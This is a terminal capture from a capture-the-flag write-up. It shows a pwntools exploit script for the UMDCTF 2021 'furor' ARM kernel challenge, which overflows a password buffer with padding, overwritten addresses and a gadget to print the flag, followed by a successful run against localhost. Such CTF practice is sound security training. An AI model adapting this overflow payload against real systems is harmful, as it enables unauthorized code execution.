 wittsend2@ubuntu:[~/Documents/UMDCTF-2021-Public-Challenges/Pwnables/furor]
$ cat kernel.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template '--host=localhost' '--port=9001' kernel-rpi0-qemu-furor.img
from pwn import *

# Set up pwntools for the correct architecture
context.update(arch='arm')
exe = 'kernel-rpi0-qemu-furor.img'

# Many built-in settings can be controlled on the command-line and show up
# in "args".  For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR
# ./exploit.py GDB HOST=example.com PORT=4141
host = args.HOST or 'localhost'
port = int(args.PORT or 9001)

def local(argv=[], *a, **kw):
    '''Execute the target binary locally'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

def remote(argv=[], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.LOCAL:
        return local(argv, *a, **kw)
    else:
        return remote(argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

p = start()
p.sendlineafter('exit...','')

payload  = b''
payload += 44 * b'A'
payload += p32(0x10000 + 0x8)   # pc
payload += p32(0x104f0)         # flag
payload += p32(0x101f0)         # printline
payload += asm('pop {r0}; pop {pc};')

p.sendlineafter('Password:',payload)
p.recvuntil('exiting')
print(p.recvuntil('}').decode())
wittsend2@ubuntu:[~/Documents/UMDCTF-2021-Public-Challenges/Pwnables/furor]
$ python3 kernel.py
[+] Opening connection to localhost on port 9001: Done

UMDCTF-{ON_THE_SERVER}
[*] Closed connection to localhost port 9001
wittsend2@ubuntu:[~/Documents/UMDCTF-2021-Public-Challenges/Pwnables/furor]
$